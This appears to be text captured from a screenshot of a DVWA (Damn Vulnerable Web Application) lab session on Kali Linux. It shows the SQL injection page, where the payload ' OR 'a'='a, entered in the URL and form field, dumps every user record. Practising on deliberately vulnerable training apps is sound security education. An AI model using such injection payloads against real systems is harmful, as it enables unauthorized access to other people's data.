 Damn Vulnerable Web Ap
192.168.32.102/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' OR 'a'='a Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Show Apps